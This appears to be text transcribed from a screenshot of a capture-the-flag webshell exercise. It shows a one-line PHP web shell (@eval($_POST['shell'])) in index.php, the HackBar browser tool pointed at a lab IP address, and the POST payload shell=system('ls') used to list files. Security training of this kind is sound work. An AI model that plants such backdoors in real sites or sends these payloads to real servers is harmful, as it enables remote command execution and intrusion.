 你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other rab3it HackBar v2
LoadUrl
http://220.249.52.133:55326/
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
shell=system('ls');